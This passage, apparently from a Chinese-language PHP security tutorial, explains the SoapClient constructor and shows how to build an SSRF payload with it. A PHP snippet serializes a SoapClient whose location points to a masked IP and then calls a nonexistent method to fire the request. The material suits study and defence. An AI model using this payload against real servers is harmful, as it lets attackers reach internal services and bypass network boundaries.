 该类的构造函数如下：
public SoapClient :: SoapClient(mixed $wsdl [，array $options ])
• 第一个参数是用来指明是否是wsdl模式，将该值设为null则表示非wsdl模式。
• 第二个参数为一个数组，如果在wsdl模式下，此参数可选；如果在非wsdl模式下，则必须设置
location和uri选项，其中location是要将请求发送到的SOAP服务器的URL，而uri 是SOAP服务的目
标命名空间。
使用 SoapClient 类进行 SSRF
知道上述两个参数的含义后，就很容易构造出SSRF的利用Payload了。我们可以设置第一个参数为
null，然后第二个参数的location选项设置为target_url。
<?php
$a = new SoapClient(null,array('location'=>'http://47.xxx.xxx.72:2333/aaa',
'uri'=>'http://47.xxx.xxx.72:2333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>